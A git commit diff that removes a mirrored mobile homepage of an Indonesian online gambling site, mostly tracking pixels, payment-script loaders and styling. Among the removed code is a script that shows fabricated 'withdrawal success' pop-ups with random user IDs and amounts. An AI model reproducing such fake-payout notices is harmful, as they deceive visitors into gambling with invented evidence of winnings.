
==== commit c11c4973: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,2404 +1,671 @@
-
-
-
-<!DOCTYPE html>
-<html lang="id-ID">
-
-<!-- Mirrored from www.kemang88.net/mobile/home by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Aug 2026 02:53:24 GMT -->
-<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
-<head>
-    
-
-
-
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-T9MGEMJYS7"></script>
-<script src="https://www.kemang88.net/bundles/ga-js?v=QGZvsAk9EMN_aUYTQCgZ4yrL6rWOie0tDnl2ohAdFxQ1"></script>
-
-<script>
-    initializeGAnalytics({
-        gaId: 'G-T9MGEMJYS7',
-        platform: 'Mobile',
-        wlbId: 'KE8',
-        variation: 'NormadAlpha',
-        theme: 'dark-purple',
-        userId: '',
-        enableAjaxHeaderConsumer: true,
-        trackPageView: true
-    });
-</script>
-
-
-<link rel="amphtml" href="https://ampkemang.com/asikinaja/">
-    <meta charset="utf-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-    <title>MANZ88 - Sarana Bermain Game Online Resmi Paling Aman</title>
-
-<meta content="MANZ88 - Sarana Bermain Game Online Resmi Paling Aman" name="title" /><meta content="MANZ88 telah menjadi pilihan banyak orang karena merupakan satu satunya layanan game online yang sangat mudah diakses dan berbasis pada teknologi canggih." name="description" /><meta content="MANZ88, link MANZ88" name="keywords" /><meta content="id_ID" property="og:locale" /><meta content="website" property="og:type" /><meta content="https://MANZ88/" property="og:url" /><meta content="MANZ88" property="og:site_name" /><meta content="MANZ88 - Sarana Bermain Game Online Resmi Paling Aman" property="og:title" /><meta content="Kemang88 telah menjadi pilihan banyak orang karena merupakan satu satunya layanan game online yang sangat mudah diakses dan berbasis pada teknologi canggih." property="og:description" /><meta content="DarkPurple" name="theme-color" /><meta content="id-ID" name="language" /><meta content="website" name="categories" /><meta content="id-ID" name="geo.region" /><meta content="Indonesia" name="geo.placename" /><meta content="J56GM8UTECFBRj0RSXFqLl8on01AlONj92WMxc4jsi0" name="google-site-verification" /><meta content="index, follow" name="robots" />
-    <style>
-    @font-face {
-        font-family: 'digital_sans_ef_medium';
-        font-display: swap;
-        src: url('http://dsuown9evwz4y.cloudfront.net/Fonts/digital_sans_ef_medium.woff2?v=0') format('woff2'),
-             url('http://dsuown9evwz4y.cloudfront.net/Fonts/digital_sans_ef_medium.woff?v=0') format('woff');
-        font-weight: normal;
-        font-style: normal;
-    }
-
-    @font-face {
-        font-family: 'gilroybold';
-        font-display: swap;
-        src: url('http://dsuown9evwz4y.cloudfront.net/Fonts/Gilroy-Bold.woff2?v=0') format('woff2'),
-             url('http://dsuown9evwz4y.cloudfront.net/Fonts/Gilroy-Bold.woff?v=0') format('woff');
-        font-weight: normal;
-        font-style: normal;
-    }
-
-    @font-face {
-        font-family: 'Open24DisplaySt';
-        font-display: swap;
-        src: url('http://dsuown9evwz4y.cloudfront.net/Fonts/Open24DisplaySt.woff2?v=0') format('woff2');
-        font-weight: normal;
-        font-style: normal;
-    }
-
-    @font-face {
-        font-family: 'Glyphicons Halflings';
-        font-display: swap;
-        src: url('http://dsuown9evwz4y.cloudfront.net/Fonts/glyphicons-halflings-regular.woff?v=0') format('woff');
-    }
-
-    body {
-        font-family: 'digital_sans_ef_medium', Arial, Helvetica, sans-serif;
-        font-size: 14px;
-    }
-
-    h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
-        font-family: inherit;
-    }
-
-    .home-progressive-jackpot .jackpot-play-section .jackpot-play-text {
-        font-family: 'gilroybold';
-    }
-
-    .home-progressive-jackpot .jackpot-container {
-        font-family: 'Open24DisplaySt';
-    }
-
-    .glyphicon {
-        font-family: 'Glyphicons Halflings';
-    }
-</style>
-
-
-<link href="https://kemang88y.com/" rel="canonical" /><link href="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/favicon_8e2c129b-58ad-453c-a0c3-ea08b89469f5_1784463942620.png" rel="icon" type="image/x-icon" />
-
-    
-    <link rel="preload" as="image" href="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_693ed198-021e-42ae-a64f-c8ae6b91e793_1718107322180.jpg" fetchpriority="high">
-
-    <link href="https://www.kemang88.net/Content/Home/normad-alpha-mobile-css?v=ft4bK4lGYh18_nGcgLGa2AjQNz6A5aXYq2nkxVWamq81" rel="stylesheet"/>
-
-    <link href="https://www.kemang88.net/Content/Reporting/normad-alpha-mobile-css?v=Q66UQKqLhlywlff87-LYMlKCuSRa23DiAXfD-6jOYqI1" rel="stylesheet"/>
-
-
-<link href="https://www.kemang88.net/Content/Theme/normad-alpha-mobile-dark-purple-css?v=FR1viuYml7mw8C3nQ87yCyYP3rIN3ERgmPC39YzbnH81" rel="stylesheet"/>
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1740093013922082');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1740093013922082&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<script>
-!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
-</script>
-<script>
-kwaiq.load('290398181789324');
-kwaiq.page();
-</script>
-
-<!-- Script S2pay-->
-<script>
-    var pcRq = {
-        uuid: "019ec526-6e9f-726d-a00e-4b1a8f08d8a7",
-        merchantId: "2394",
-        merchantName: "Instant KEMANG88",
-        minDepo: "10000",
-        maxDepo: "10000000",
-        PGThousands: "1",
-        engineName: "Nexus"
-    };
-    pcRq.idx = JSON.parse(atob('WyJQR1Rob3VzYW5kcyJd'));pcRq.baseUrl = "https://iframe.stwopay.com/";pcRq.scriptInjectUrl=pcRq.baseUrl + '/javascript/' + pcRq.engineName + '/script.js?uuid=' + pcRq.uuid + '&PGMerchantID=' + pcRq.merchantId + '&PGMerchantName=' + pcRq.merchantName + '&PGMinDepo=' + pcRq.minDepo + '&PGMaxDepo=' + pcRq.maxDepo;pcRq.idx.forEach((function(e){ pcRq.scriptInjectUrl+='&' + e + '=' + pcRq[e]}));pcRq.scriptInject=document.createElement("script");pcRq.scriptInject.src=pcRq.scriptInjectUrl;pcRq.waitAppend=setInterval((function(){document.body&&(clearInterval(pcRq.waitAppend),document.body.appendChild(pcRq.scriptInject))}),50);
-</script>
-<!-- end of Script S2pay -->
-
-<!-- Script S2pay-->
-<script>
-    var cWvW = {
-        uuid: "019ebf54-4cc2-73da-a268-b53b61c8f4e3",
-        merchantId: "2387",
-        merchantName: "Instant KEMANG88",
-        minDepo: "10000",
-        maxDepo: "10000000",
-        PGThousands: "1",
-        engineName: "Nexus"
-    };
-    cWvW.idx = JSON.parse(atob('WyJQR1Rob3VzYW5kcyJd'));cWvW.baseUrl = "https://iframe.stwopay.com/";cWvW.scriptInjectUrl=cWvW.baseUrl + '/javascript/' + cWvW.engineName + '/script.js?uuid=' + cWvW.uuid + '&PGMerchantID=' + cWvW.merchantId + '&PGMerchantName=' + cWvW.merchantName + '&PGMinDepo=' + cWvW.minDepo + '&PGMaxDepo=' + cWvW.maxDepo;cWvW.idx.forEach((function(e){ cWvW.scriptInjectUrl+='&' + e + '=' + cWvW[e]}));cWvW.scriptInject=document.createElement("script");cWvW.scriptInject.src=cWvW.scriptInjectUrl;cWvW.waitAppend=setInterval((function(){document.body&&(clearInterval(cWvW.waitAppend),document.body.appendChild(cWvW.scriptInject))}),50);
-</script>
-<!-- end of Script S2pay -->
-
-<style>
- #snackbar {
-  visibility: hidden;
-  min-width: fit-content;
-  margin-left: -150px;
-  background-color: #432C7A;
-  color: #fff;
-  text-align: center;
-  border-radius: 100px;
-  padding: 8px;
-  position: fixed;
-  z-index: 1;
-  left: 50%;
-  bottom: 40px;
-  font-size: 15px;
- }
-
- #snackbar.show {
-  visibility: visible;
-  -webkit-animation: fadein 0.5s, fadeout 0.5s 5.5s;
-  animation: fadein 0.5s, fadeout 0.5s 5.5s;
- }
-
- @-webkit-keyframes fadein {
-  from {bottom: 0; opacity: 0;} 
-  to {bottom: 30px; opacity: 1;}
- }
-
- @keyframes fadein {
-  from {bottom: 0; opacity: 0;}
-  to {bottom: 30px; opacity: 1;}
- }
-
- @-webkit-keyframes fadeout {
-  from {bottom: 30px; opacity: 1;} 
-  to {bottom: 0; opacity: 0;}
- }
-
- @keyframes fadeout {
-  from {bottom: 30px; opacity: 1;}
-  to {bottom: 0; opacity: 0;}
- }
-</style>
-<head>
-<body>
-<div id="snackbar"><p id="withdraw"></p></div>
-
-<script>
- function loadlink(){
-  var angka_acak = Math.floor(Math.random() * (6001-50)+50);
-
-  function maketextnumber(n) {
-   for (var r = ["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", "y", "z"], e = n, t = new Array, a = 0; a <= e - 1; a++) {
-    t[a] = r[parseInt(Math.random() * r.length)];
-    t = t;
-    randomtextnumber = t.join("")
-   }
-  }
-
-  var huruf_acak = (maketextnumber(8), randomtextnumber);
-  var huruf_belakang = huruf_acak.substring(6);
-  var huruf_depan = huruf_acak.substring(1, 2);
-
-  const rupiah = (number)=>{
-   return new Intl.NumberFormat("id-ID", {
-    style: "currency",
-    currency: "IDR"
-   }).format(number);
-  }
-
-  var nominal = rupiah(angka_acak+"000");
-
-  var baris =" ID "+huruf_depan+"****"+huruf_belakang+" Withdraw Sukses Sebesar "+nominal;
-
-  var x = document.getElementById("snackbar");
-  x.className = "show";
-  setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);
-  // setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);
-
-  document.getElementById("withdraw").innerHTML =" ID "+huruf_depan+"***"+huruf_belakang+" Withdraw Sukses Sebesar "+nominal;
-  // document.getElementById("withdraw").style.backgroundColor ="red";
-  // document.getElementById("withdraw").width ="30%";
-  // document.getElementById("withdraw").height ="25px";
- }
- loadlink();
- setInterval(function(){
-    loadlink() 
-}, 5000);
-
-</script>
-<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496" integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ==" data-cf-beacon='{"version":"2024.11.0","token":"0359ac636f4b463a882bfa0d9058d5e0","r":1}' crossorigin="anonymous"></script>
-</body>
-
-<!-- Mirrored from www.kemang88.net/mobile/home by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Aug 2026 02:53:24 GMT -->
-</html></div>
-
-<style type="text/css">
-@import url("https://fonts.googleapis.com/css?family=Raleway:900&amp;display=swap");
-
-  :root {
-    --accent-color: #000;
-    --base-color: #4c1130;
-  }
-
-  .hamburg {
-    position: absolute;
-    width: 40px;
-    height: auto;
-    padding: .6rem;
-    background-color: var(--base-color);
-    border-radius: 10px;
-    z-index: 80;
-    box-shadow: 0px 0px 12px 1px rgba(233 228 222 / 70%);
-  }
-
-  .ard-sosmed {
-    display: block;
-    cursor: pointer;
-    position: fixed;
-    bottom: 12%;
-    left: 10px;
-    font-family: "Times New Roman", sans-serif;
-    z-index: 79;
-  }
-
-  .ard-sosmed ul {
-    margin: 0;
-    padding: 0;
-  }
-
-  .ard-sosmed ul li {
-    position: absolute;
-    text-decoration: none;
-    list-style: none;
-    transform: translate(0, 0) rotate(360deg);
-    transition: all .5s ease;
-    opacity: 0;
-  }
-
-  .ard-sosmed.open ul li:nth-child(1) {
-    transform: translateY(-130px);
-    transition-delay: .20s;
-    opacity: 1;
-  }
-
-  .ard-sosmed.open ul li:nth-child(2) {
-    transform: translate(0px, -65px);
-    transition-delay: .16s;
-    opacity: 1;
-  }
-
-  .ard-sosmed.open ul li:nth-child(3) {
-    transform: translate(0px, -195px);
-    transition-delay: .12s;
-    opacity: 1;
-  }
-
-  .ard-sosmed.open ul li:nth-child(4) {
-    transform: translate(0px, -260px);
-    transition-delay: .08s;
-    opacity: 1;
-  }
-
-  .ard-sosmed.open ul li:nth-child(5) {
-    transform: translate(0px, -325px);
-    transition-delay: .04s;
-    opacity: 1;
-  }
-
-  .ard-sosmed.open ul li:nth-child(6) {
-    transform: translate(0px, -390px);
-    transition-delay: 0s;
-    opacity: 1;
-  }
-
-  .ard-sosmed ul li a img {
-    width: 100%;
-    height: auto;
-  }
-
-  .ard-sosmed ul li a {
-    display: flex;
-    width: 55px;
-    height: 55px;
-    border: solid 2px var(--base-color);
-    border-radius: 10px;
-    justify-content: center;
-    align-items: center;
-    background-color: #000000;
-  }
-
-  .bar1,
-  .bar2,
-  .bar3 {
-    width: 80%;
-    height: 5px;
-    background-color: #ffffff;
-    margin: 6px auto;
-    transition: .4s;
-    position: relative;
-    transform: translateY(-1px);
-  }
-
-  .open .bar1 {
-    transform: translate(0, 10px) rotate(-225deg);
-  }
-
-  .open .bar2 {
-    opacity: 0;
-    transform: translate(0, -6px) rotate(-225deg);
-  }
-
-  .open .bar3 {
-    transform: translate(0, -12px) rotate(-315deg);
-  }
-
-
-  .ard-sosmed ul li div {
-    position: absolute;
-    transition: all .3s ease;
-    opacity: 0;
-    scale: .1;
-    font-family: "Times New Roman", sans-serif;
-    font-size: large;
-    background: rgba(0, 0, 0, 1);
-    color: #ffffff;
-    text-align: center;
-    text-wrap: nowrap;
-    border: 1px solid var(--base-color);
-    padding: 5px;
-    border-radius: 10px;
-  }
-
-  .ard-sosmed ul li:hover div {
-    opacity: 1;
-    scale: 1;
-  }
-
-  .ard-sosmed ul li:nth-child(1) div {
-    transform: translateY(-130px);
-  }
-
-  .ard-sosmed ul li:nth-child(1):hover div {
-    transform: translate(70px, -40px);
-  }
-
-  .ard-sosmed ul li:nth-child(2) div {
-    transform: translateY(-130px);
-  }
-
-  .ard-sosmed ul li:nth-child(2):hover div {
-    transform: translate(70px, -40px);
-  }
-
-  .ard-sosmed ul li:nth-child(3) div {
-    transform: translateY(-130px);
-  }
-
-  .ard-sosmed ul li:nth-child(3):hover div {
-    transform: translate(70px, -40px);
-  }
-
-  .ard-sosmed ul li:nth-child(4) div {
-    transform: translateY(-130px);
-  }
-
-  .ard-sosmed ul li:nth-child(4):hover div {
-    transform: translate(70px, -40px);
-  }
-
-  .ard-sosmed ul li:nth-child(5) div {
-    transform: translateY(-130px);
-  }
-
-  .ard-sosmed ul li:nth-child(5):hover div {
-    transform: translate(70px, -40px);
-  }
-
-  .ard-sosmed ul li:nth-child(6) div {
-    transform: translateY(-130px);
-  }
-
-  .ard-sosmed ul li:nth-child(6):hover div {
-    transform: translate(70px, -40px);
-  }
-
-  .attention {
-    position: relative;
-    -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
-    clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
-    width: 80px;
-    text-wrap: nowrap;
-    height: 30px;
-    margin-bottom: 5px;
-    left: 15px;
-    background-color: var(--base-color);
-    cursor: default;
-    color: #ffffff;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    padding-bottom: 10px;
-    opacity: 0;
-  }
-
-  .whore {
-    animation: flicker .6s infinite;
-    
-    &:hover {
-      animation-duration: 10s;
-    }
-  }
-
-  @keyframes flicker {
-    0% {
-      opacity: 1;
-    }
-
-    50% {
-      opacity: 0;
-    }
-
-    100% {
-      opacity: 1;
-    }
-  }
-
-  @media screen and (max-width: 600px) {
-    .ard-sosmed {
-      bottom: 110px;
-      left:5px;
-    }
-  }
-@media only screen and (max-width: 600px){
-    .LcButton{
-        position:fixed;
-        bottom:55px;
-        right :14px;
-        z-index:100;
-        width: 50px;
-        height: 50px;
-    }
-    }
-@media only screen and (min-width: 601px) {
-.LcButton{
-    display:none;
-}}
-
-
-
-</style>
-
-<div class="ard-sosmed">
-  <div class="attention whore">
-    Tap Me!
-  </div>
-  <div class="hamburg" onclick="ardFunction()">
-    <div class="bar1"></div>
-    <div class="bar2"></div>
-    <div class="bar3"></div>
-  </div>
-  <ul>
-    
-       <li>
-      <a href="https://jaga.link/rtpkemang88" target="_blank">
-        <img src="https://sukahatimu.com/img/rtpgif.gif" alt="RTP Slot">
-      </a>
-      <div>
-        RTP Slot
-      </div>
-    </li>
-            <li>
-      <a href="https://www.facebook.com/groups/extraordinaryteamk88/" target="_blank">
-        <img src="https://sukahatimu.com/img/grupfb.gif" alt="Grup FB">
-      </a>
-      <div>
-        Grup FB
-      </div>
-    </li>
-    <li>
-      <a href="https://t.me/kemang88" target="_blank">
-        <img src="https://sukahatimu.com/img/telegif.gif" alt="Telegram">
-      </a>
-      <div>
-        Telegram
-      </div>
-    </li>
-    
-  </ul>
-</div>
-
-<script>
-  const ard = document.querySelector('.ard-sosmed');
-  const attention_whore = document.querySelector('.attention.whore');
-
-  function ardFunction() {
-    ard.classList.toggle("open");
-    attention_whore.classList.remove("whore");
-  }
-</script>
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1284833386663203');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1284833386663203&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '3239796826201402');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=3239796826201402&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '33381889878124807');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=33381889878124807&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1570528843994509');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1570528843994509&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1632923724736282');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1632923724736282&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '4527137197508382');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=4527137197508382&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '764308072781097');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=764308072781097&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '765009649985007');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=765009649985007&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '731972463118989');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=731972463118989&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1250309620377877');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1250309620377877&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
